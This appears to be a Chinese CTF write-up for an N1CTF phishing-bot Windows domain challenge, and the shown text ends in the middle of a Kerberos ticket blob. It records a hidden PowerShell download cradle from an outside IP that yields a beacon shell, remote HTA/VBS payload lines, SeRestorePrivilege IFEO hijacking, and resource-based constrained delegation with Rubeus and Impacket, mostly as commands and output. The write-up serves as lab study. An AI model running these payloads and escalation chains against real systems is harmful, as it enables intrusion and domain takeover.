The King Of Phish (Victim Bot)
lnk命令执行,测试后发现携带参数不能超过一个`可以把空格替换成tab就执行了,cs起一个web
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://132.232.82.54:12345/a1'))"
拿到回来的shell

type c:\users\usera\desktop\flag.txt
看了眼wp 还有很多方法,学习了
C:\Windows\System32\cmd.exe /c type %USERPROFILE%\Desktop\flag.txt C:\Windows\System32\cmd.exe /k"whoami" C:\Windows\System32\mshta.exe http://xxx.xxx.xxx.xxx:8080/1.hta C:\Windows\System32\cscript.exe \\xxx.xxx.xxx.xxx\public\test.vbs
预期解:
SeRestorePrivilege提权
可以再三好学生博客中看到如下内容
大概意思是使用SeRestore修改注册表,劫持高权限进程启动的进程从而启动我们自己的shell
而且在他的github中也有cpp
https://github.com/3gstudent/Homework-of-C-Language/blob/master/EnableSeRestorePrivilege.cpp
下载下来本地修改se_restore_priv函数使其修改IFEO,劫持wsqmcons.exe
有几个坑点:需要在windows下用vstudio编译,远程是x86的exp才能打通。。我他妈打了5个多小时x64.编译器需改为MT
有一个地方有报错但是不影响
编译上传 上传shell
需要注意的是我们这里劫持的是计划任务,使用powerview发现此用户对于计划任务也可以主动的执行
beacon> shell powershell Import-Module ./powerview.ps1;"Get-ScheduledTask|? TaskName -eq Consolidator |select -exp SecurityDescriptor|ConvertFrom-SddlString|select -exp DiscretionaryAcl|Format-Table -AutoSize"
[*] Tasked beacon to run: powershell Import-Module ./powerview.ps1;"Get-ScheduledTask|? TaskName -eq Consolidator |select -exp SecurityDescriptor|ConvertFrom-SddlString|select -exp DiscretionaryAcl|Format-Table -AutoSize"
[+] host called home, sent: 226 bytes
[+] received output:
NT AUTHORITY\Authenticated Users: AccessAllowed (GenericExecute, GenericRead)
NT AUTHORITY\SYSTEM: AccessAllowed (ChangePermissions, CreateDirectories, Delete, DeleteSubdirectoriesAndFiles, ExecuteKey, FullControl, FullControl, FullControl, FullControl, FullControl, GenericAll, GenericExecute, GenericRead, GenericWrite, ListDirectory, Modify, Read, ReadAndExecute, ReadAttributes, ReadExtendedAttributes, ReadPermissions, Synchronize, TakeOwnership, Traverse, Write, WriteAttributes, WriteData, WriteExtendedAttributes, WriteKey)
BUILTIN\Administrators: AccessAllowed (ChangePermissions, CreateDirectories, Delete, DeleteSubdirectoriesAndFiles, ExecuteKey, FullControl, FullControl, FullControl, FullControl, FullControl, GenericAll, GenericExecute, GenericRead, GenericWrite, ListDirectory, Modify, Read, ReadAndExecute, ReadAttributes, ReadExtendedAttributes, ReadPermissions, Synchronize, TakeOwnership, Traverse, Write, WriteAttributes, WriteData, WriteExtendedAttributes, WriteKey)
schtasks /Run /TN "\Microsoft\Windows\Customer Experience Improvement Program\Consolidator"
手动触发Consolidator
完整过程

beacon> shell getflag.exe [*] Tasked beacon to run: test.exe [+] host called home, sent: 39 bytes [+] received output: whoami: N1CTF\usera whoami /priv SeRestorePrivilege Enabled SeChangeNotifyPrivilege Enabled by default SeIncreaseWorkingSetPrivilege Disabled [+] Key set beacon> shell schtasks /Run /TN "\Microsoft\Windows\Customer Experience Improvement Program\Consolidator" [*] Tasked beacon to run: schtasks /Run /TN "\Microsoft\Windows\Customer Experience Improvement Program\Consolidator" [+] host called home, sent: 122 bytes [+] received output: SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\Customer Experience Improvement Program\Consolidator".
使用资源约束委派提权
必做部分
beacon> shell powershell Import-module ./powerview.ps1;Get-DomainUser -Identity USERA-pc -Properties objectsid
[*] Tasked beacon to run: powershell Import-module ./powerview.ps1;Get-DomainUser -Identity USERA-pc -Properties objectsid
[+] host called home, sent: 127 bytes
beacon> shell powershell Import-module ./powerview.ps1;Get-DomainUser -Identity usera -Properties objectsid
[*] Tasked beacon to run: powershell Import-module ./powerview.ps1;Get-DomainUser -Identity usera -Properties objectsid
[+] host called home, sent: 124 bytes
[+] received output:
objectsid
---------
S-1-5-21-3860493963-3742860931-3732056798-1105
beacon> shell powershell Import-module ./powerview.ps1;"Get-DomainObjectAcl -Identity USERA-PC | ?{$_.SecurityIdentifier -match 'S-1-5-21-3860493963-3742860931-3732056798-1105'}"
[*] Tasked beacon to run: powershell Import-module ./powerview.ps1;"Get-DomainObjectAcl -Identity USERA-PC | ?{$_.SecurityIdentifier -match 'S-1-5-21-3860493963-3742860931-3732056798-1105'}"
[+] host called home, sent: 195 bytes
[+] received output:
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : WriteProperty
ObjectAceFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
ObjectAceType : 5f202010-79a5-11d0-9020-00c04fc2d4cf
InheritedObjectAceType : bf967a86-0de6-11d0-a285-00aa003049e2
BinaryLength : 72
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 32
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : WriteProperty
ObjectAceFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
ObjectAceType : bf967950-0de6-11d0-a285-00aa003049e2
InheritedObjectAceType : bf967a86-0de6-11d0-a285-00aa003049e2
BinaryLength : 72
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 32
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : WriteProperty
ObjectAceFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
ObjectAceType : bf967953-0de6-11d0-a285-00aa003049e2
InheritedObjectAceType : bf967a86-0de6-11d0-a285-00aa003049e2
BinaryLength : 72
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 32
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : WriteProperty
ObjectAceFlags : ObjectAceTypePresent, InheritedObjectAceTypePresent
ObjectAceType : 3e0abfd0-126a-11d0-a060-00aa006c33ed
InheritedObjectAceType : bf967a86-0de6-11d0-a285-00aa003049e2
BinaryLength : 72
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 32
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : Self
ObjectAceFlags : ObjectAceTypePresent
ObjectAceType : 72e39547-7b18-11d1-adef-00c04fd8d5cd
InheritedObjectAceType : 00000000-0000-0000-0000-000000000000
BinaryLength : 56
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 8
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : Self
ObjectAceFlags : ObjectAceTypePresent
ObjectAceType : f3a64788-5306-11d1-a9c5-0000f80367c1
InheritedObjectAceType : 00000000-0000-0000-0000-000000000000
BinaryLength : 56
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 8
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : WriteProperty
ObjectAceFlags : ObjectAceTypePresent
ObjectAceType : 4c164200-20c0-11d0-a768-00aa006e0529
InheritedObjectAceType : 00000000-0000-0000-0000-000000000000
BinaryLength : 56
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 32
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : ExtendedRight, GenericRead
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131476
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
ObjectDN : CN=USERA-PC,CN=Computers,DC=n1ctf,DC=lab
ObjectSID : S-1-5-21-3860493963-3742860931-3732056798-1106
ActiveDirectoryRights : Self
ObjectAceFlags : ObjectAceTypePresent
ObjectAceType : 9b026da6-0d3c-465c-8bee-5199d7165cba
InheritedObjectAceType : 00000000-0000-0000-0000-000000000000
BinaryLength : 56
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 8
SecurityIdentifier : S-1-5-21-3860493963-3742860931-3732056798-1105
AceType : AccessAllowedObject
AceFlags : Inherited
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None

可以看到usera这个用户对USERA-PC这个计算机账户拥有WriteProperty权限
在域中有一个属性MachineAccountQuota,允许用户在域中创建的计算机机器帐户,默认为10,而计算机账户默认是注册RestrictedKrbHost/domain和HOST/domain这两个SPN的,
所以这里刚好符合我们的意图
使用powermad创建机器用户
beacon> shell powershell Import-Module ./Powermad.ps1;"New-MachineAccount -MachineAccount ha1 -Password $(ConvertTo-SecureString 'evil' -AsPlainText -Force)" [*] Tasked beacon to run: powershell Import-Module ./Powermad.ps1;"New-MachineAccount -MachineAccount ha1 -Password $(ConvertTo-SecureString 'evil' -AsPlainText -Force)" [+] host called home, sent: 174 bytes [+] received output: [+] Machine account ha1 added

修改USERA-PC的msDS-AllowedToActOnBehalfOfOtherIdentity属性的值,使用Powerview
shell powershell import-module ./powerview.ps1;"$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList 'O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3860493963-3742860931-3732056798-1111)';
$SDBytes = New-Object byte[] ($SD.BinaryLength);
$SD.GetBinaryForm($SDBytes, 0);
Get-DomainComputer USERA-PC| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose;"
beacon> shell powershell import-module ./powerview.ps1; Get-DomainComputer USERA-PC -Properties msds-allowedtoactonbehalfofotheridentity
[*] Tasked beacon to run: powershell import-module ./powerview.ps1; Get-DomainComputer USERA-PC -Properties msds-allowedtoactonbehalfofotheridentity
[+] host called home, sent: 153 bytes
[+] received output:
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
方法1
利用配置好的资源约束委派,使用ha1$模拟administrator拿到一张票据并用psexec提权
ha1c9on@ha1c9ondeMacBook-Pro ~ % getTGT.py n1ctf.lab/ha1\$:evil -dc-ip 10.233.33.9 Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [*] Saving ticket in ha1$.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % export KRB5CCNAME=ha1\$.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % getST.py n1ctf.lab/ha1\$ -dc-ip 10.233.33.9 -spn HOST/USERA-PC -impersonate administrator -k -no-pass Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [*] Using TGT from cache [*] Impersonating administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in administrator.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % export KRB5CCNAME=administrator.ccache ha1c9on@ha1c9ondeMacBook-Pro ~ % psexec.py n1ctf.lab/administrator@usera-pc -k -no-pass -dc-ip 10.233.33.9 Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation [*] Requesting shares on usera-pc..... [*] Found writable share ADMIN$ [*] Uploading file uNgdvAxj.exe [*] Opening SVCManager on usera-pc..... [*] Creating service bRYo on usera-pc..... [*] Starting service bRYo..... [!] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.1339] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>hostname UserA-PC C:\Windows\system32>type c:\flag.txt n1ctf{El_Psy_Kongroo_Zp4du8O51YTgHrH284ea}
方法2
beacon> shell Rubeus.exe hash /user:ha1 /password:evil /domain:n1ctf.lab
[*] Tasked beacon to run: Rubeus.exe hash /user:ha1 /password:evil /domain:n1ctf.lab
[+] host called home, sent: 89 bytes
[+] received output:
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Calculate Password Hash(es)
[*] Input password : evil
[*] Input username : ha1
[*] Input domain : n1ctf.lab
[*] Salt : N1CTF.LABha1
[*] rc4_hmac : B1739F7FC8377E25C77CFA2DFBDC3EC7
[*] aes128_cts_hmac_sha1 : E5E39E604376FEE85BCA463ED5CC3F54
[*] aes256_cts_hmac_sha1 : 3A4A2FE0D395724907B3969AE0BBDA53237941E3EB3B91A52F99837E79A52524
[*] des_cbc_md5 : DC9EC86DFE4CEA89
beacon> shell Rubeus.exe s4u /user:ha1$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /impersonateuser:administrator /msdsspn:host/USERA-PC /ptt
[*] Tasked beacon to run: Rubeus.exe s4u /user:ha1$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /impersonateuser:administrator /msdsspn:host/USERA-PC /ptt
[+] host called home, sent: 153 bytes
[+] received output:
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: S4U
[*] Using rc4_hmac hash: B1739F7FC8377E25C77CFA2DFBDC3EC7
[*] Building AS-REQ (w/ preauth) for: 'n1ctf.lab\ha1$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIEqDCCBKSgAwIBBaEDAgEWooIDyjCCA8ZhggPCMIIDvqADAgEFoQsbCU4xQ1RGLkxBQqIeMBygAwIB
AqEVMBMbBmtyYnRndBsJbjFjdGYubGFio4IDiDCCA4SgAwIBEqEDAgECooIDdgSCA3JyniA835NtGG4Q
ocS/rc4Dgi12K/jeeOljITOJpAfMF2Zvp3ak4nsx4MU1uk/tyqJkT3+zppa4UV0XKSfu0CE9VUegaT9c
ETVd6tpIDTkhZn+2qrsb92cqnWZddu+M8vAs/BZR711uYEP432wzv6QpqosgnvZ8crr7DHc8KwGjaGMk
rPsAyx+dTOAjbVSEpphreJhE/3S2H8LFCz39iu7mV5VsqoMSqCBVsOQHAFKuqH72mCXFS+RQ1ZZdLWuV
3LDjPvjjVNKRgjutLHaSNyXJKd8Jez25d5NbaMaRiVhbjamkBfG6PV1OEAVXoLQwsjl9zE7uPAGRfDsM
A7Zy9YUiLWMT5o4MJ6GPamZ/TPqvB9lD1qhhFfiyPt5CFkIQ2+olqbGmnOBdZU1DpENXacYTHn6saZqG
MmHQaDsrU+pHpns/XpK4pDiUoUVLHblxVhNQP3XJTs1BF0NBNdSNSj/rGehG2c6yDnZeXt7BTkrI/Gzp
uw/I/syWkO9H79JRfFaA3r4pmkPfTz54bJhupaRsWe8fo8tN9q4Pel8q8tXGsgWM8IrLbeT0LpFAykkp
a10tT+4hjEeLBep1ZjmSRXCHp7SQX2pFmdUU4qL4ciFk2kj2zweXB/GWQr1Jb5aozI8y2UjL1m3xdetQ
qehMgcraUXI2/YdhEIByPYzg5vj6en76s4Eed3pDnn1/bHrKs5Plu+GCzXjTDY2alnwBbBNd8oUQHk74
Za4BQoLIWkqk4Xa6Vs9uVme3yDvDntfQYOqR4vevHHFj3MWR0M0DkLA7JMdijuV83DN7vyonEOydBJbV
ZNx2N/hRGWY9u5ok3Y5JDvkFyuAjXyc+FBbTjOKR4maTQYBlrMu29LuDv12DMmgKcoY8DxMI/m4P87HH
OFPCHJSDIQDRXkDuwpbh/RMLscg+OYsxi2ynb9t5LtgIvquaCTVGZt5sF+mpzhqydi4iq/YKzfOPn/eU
/vZr2gd7b9QLI5mpDcf+Od00E7TQgmw/Wnn8yxJfp/20ZgoGvIqPGmIbZdIB26LMEKgDi+jl29nxDeHg
YL5dhqNUNbm1sytvxJ5OAwQq6JJk41IuoKO0hd1GPpuzjr3B68Y4nmWPh/KAFMH0ENMKYTMZ4+WGtc99
fiiUTZFWQZMjQVaQj26v24tpw04qtzEEEwKWf1+7MrGjgckwgcagAwIBAKKBvgSBu32BuDCBtaCBsjCB
rzCBrKAbMBmgAwIBF6ESBBDXfhFxvm/KmwlCPtik/8eqoQsbCU4xQ1RGLkxBQqIRMA+gAwIBAaEIMAYb
BGhhMSSjBwMFAEDhAAClERgPMjAyMDEwMjAxMjA0NDJaphEYDzIwMjAxMDIwMjIwNDQyWqcRGA8yMDIw
MTAyNzEyMDQ0MlqoCxsJTjFDVEYuTEFCqR4wHKADAgECoRUwExsGa3JidGd0GwluMWN0Zi5sYWI=
[*] Action: S4U
[*] Using domain controller: dc.n1ctf.lab (10.233.33.9)
[*] Building S4U2self request for: 'ha1$@N1CTF.LAB'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'administrator@N1CTF.LAB' to 'ha1$@N1CTF.LAB'
[*] base64(ticket.kirbi):
doIFSDCCBUSgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQsbCU4xQ1RGLkxBQqIRMA+gAwIB
AaEIMAYbBGhhMSSjggQvMIIEK6ADAgEXoQMCAQGiggQdBIIEGer3qCv6+HMg2hQ8TTJSZl36bz/PXR75
WWUesjhJmI8AJ0JaitJZefDW62xSaPV9H9fy6WB+wXQLbz2Sa4TEKvrW8JDNJX2BaJ+fY7TjcsRzgm6J
kpvPPyfmoZSIenMpEjQLIvW5P9sPsEsumxpqCdj0Ld4uUh1rXV3ewoERyCikI0gBtLuLXd9DLNa7iSr7
JUVevQmi40uIBPoGbyFn8rNeycVlhMyTfavHTVqtZMFcVIZhfY6IZpuZSjVeTy02soFbeawxezUfgN18
LNj/VZD+owwehPJ0y9ZLzlhZVTuVo+NWXZcXSW7zrv2fH+Snv6jt4r32LnesRT6to7O2usCdbpx+rzWO
8HNAfrOTmO0bzQ18C2GQnldOVuvows7UgKZlbEbehvhKifsgeYzC+OyWFxP3+VSUdxdOU7arUTL5Oi52
4TfFKhu8y5o80715vN2m7tpsPbM6bUwmWuU3r2gNA9FZpJtaIIaCzwO7GtJNS4dVlCmja1uEjccgB3VL
syjFC3PN9nLVv8F0CdKqa/y07HoVEecfEvwbe+0N1ZkOjHXym2rHPa1ekOVckS+kHjQFtAuz/zDBPVPY
CVfiWsqG3J/CeZOt6UeZN4t5T4+O7syR0P/1sdSDURDPvjEuwY8RG4pq2pnZ+MpJ9yOHUU+sUHvXYv3t
S7AYZY9qXa9WNrVSg/ZVrQRPU+gbiikFmt7hAa/nd+FnWD/TDzj8Jwtsz9T8lCaaxIzzzp8BcQ4p152f
iVBjzTl9vX3iTgmGBqZqST8cvddLp5N5pCdnFoAx1uxi+V8ZR9GajbsnQ6bZ2AYlOF9bgScBoAwGAMy4
VMLBbnZax6M2DC7ZrcyWVnORBv4eHxJMJXPMlC8VkHNADdB1HJtgWynd95f5P7AgZ0cMWTUbUJDfvj42
v2kP8jGQahMZFmqYB8+Rg6zs8jEeRVFBAmOftMuApGTdDPsfbAYp58X3PUJng0f+bOdZGNqwq54Jx0yA
XRPgjtJEN6aWgJeEYNx7pS2Tvuo2XiX1Sk6ZfznMngOMFzOh9fHdzp/bmJSifSmn4GAaPBrYV7WpODis
dG1Z2Kfu71TETmpefGht4/vQizrOwYYR4FoxDK7eygSb8eeWvLD/17JRlB+tiXzDiTND4uKPgvYE4OdQ
Fw4kCg4bETB9eeycfAbtGGbGVgUO7tSEIMdkx6UDUPIposz2MygYghOwFWzbqAq/FR4qeT8nWJz3VBik
RJprJRG+dMrwvlZh4MX97CxBeL1ZlXq3ZChglIpPtVcnxEXohFC7Beatre/xvhepHwsUU/eXA1mTMsyN
XTbgJJGKqKIKNEOlst1cgtB2jUE1VOBDyMbyLvQNOJSxm3Bjq7FbcMCBqt3TnkfHqfvsOiI/JeBrny1S
JXURWuxro4HPMIHMoAMCAQCigcQEgcF9gb4wgbuggbgwgbUwgbKgGzAZoAMCARehEgQQmCNXIWmBixuU
4L9QFcCtQqELGwlOMUNURi5MQUKiJDAioAMCAQqhGzAZGxdhZG1pbmlzdHJhdG9yQE4xQ1RGLkxBQqMH
AwUAAKEAAKURGA8yMDIwMTAyMDEyMDQ0MlqmERgPMjAyMDEwMjAyMjA0NDJapxEYDzIwMjAxMDI3MTIw
NDQyWqgLGwlOMUNURi5MQUKpETAPoAMCAQGhCDAGGwRoYTEk
[+] Ticket successfully imported!
[*] Impersonating user 'administrator' to target SPN 'host/USERA-PC'
[*] Using domain controller: dc.n1ctf.lab (10.233.33.9)
[*] Building S4U2proxy request for service: 'host/USERA-PC'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'host/USERA-PC':
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
GwRob3N0GwhVU0VSQS1QQw==
[+] Ticket successfully imported!
beacon> shell Rubeus.exe s4u /user:ha1$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /impersonateuser:administrator /msdsspn:cifs/USERA-PC /ptt
[*] Tasked beacon to run: Rubeus.exe s4u /user:ha1$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /impersonateuser:administrator /msdsspn:cifs/USERA-PC /ptt
[+] host called home, sent: 153 bytes
[+] received output:
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: S4U
[*] Using rc4_hmac hash: B1739F7FC8377E25C77CFA2DFBDC3EC7
[*] Building AS-REQ (w/ preauth) for: 'n1ctf.lab\ha1$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIEqDCCBKSgAwIBBaEDAgEWooIDyjCCA8ZhggPCMIIDvqADAgEFoQsbCU4xQ1RGLkxBQqIeMBygAwIB
AqEVMBMbBmtyYnRndBsJbjFjdGYubGFio4IDiDCCA4SgAwIBEqEDAgECooIDdgSCA3JVjrpGLfK8TSo2
ZpcFm6IEAsNM8hiGcw6af+eCG69ybEZRKVPl+GiWvoZbiMDMmPtTgLibcFYg8AOhdMFjohCZBt3zW0M/
srGjUglptJ195mZ3kgke+Nn5vgC+U8oUlyv7aIC8fYmgNAmeHwqzdlS7knnwJaeXLucAtSk6nqtqWe4+
G4SEILUkd4R/4l+2yKxJeF3BDNO2nGVsmAWs6br5h6+++QGG4pCcHBleVgn77fpXcUfR1vnRYMx7jXve
8QVqrnVh9NTxjlCOdm48+BZ0G6E7J4WBgstaoRCS/D76CXVp/ECVLyToOtFYZR9ZV+YpBv4KXiAm0PJl
